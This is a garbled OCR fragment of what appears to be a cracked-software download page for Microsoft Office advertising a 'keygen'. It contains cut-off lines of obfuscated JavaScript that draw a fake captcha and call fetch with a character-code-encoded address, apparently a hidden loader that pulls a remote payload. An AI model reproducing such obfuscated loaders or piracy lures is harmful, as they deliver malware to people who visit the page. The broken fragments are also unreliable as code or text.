
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
JOIN OUR COMMUNITY
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
64 GB for setup
Microsoft Office empowers users for